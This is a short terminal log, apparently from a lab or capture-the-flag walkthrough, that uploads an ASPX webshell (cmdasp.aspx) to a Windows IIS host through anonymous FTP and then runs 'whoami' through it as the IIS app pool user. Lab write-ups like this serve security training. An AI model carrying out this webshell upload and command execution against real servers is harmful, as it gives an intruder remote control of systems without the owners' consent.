 ❯ cp /usr/share/webshells/aspx/cmdasp.aspx .
❯ ls
cmdasp.aspx test.txt
❯ ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:kali): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put cmdasp.aspx
local: cmdasp.aspx remote: cmdasp.aspx
229 Entering Extended Passive Mode (|||49164|)
125 Data connection already open; Transfer starting.
100% |***********************************************************************************| 1442 13.35 MiB/s --:-- ETA
226 Transfer complete.
1442 bytes sent in 00:00 (38.19 KiB/s)
ftp>
awen asp.net webshell
10.10.10.5/cmdasp.aspx
iis apppool\web
Command: whoami excute